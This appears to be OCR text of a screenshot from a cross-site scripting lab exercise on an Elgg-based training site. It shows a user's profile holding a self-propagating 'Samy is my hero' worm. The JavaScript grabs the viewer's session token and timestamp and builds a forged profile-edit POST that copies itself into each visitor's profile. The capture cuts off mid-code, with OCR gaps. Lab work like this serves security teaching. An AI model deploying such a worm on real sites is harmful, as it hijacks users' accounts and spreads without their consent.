 Alice : XSS Lab Site - Mozilla Firefox
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Acco
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
Brief description: Samy is my Hero
About me
Samy is my hero
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-
form-urlencoded");
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.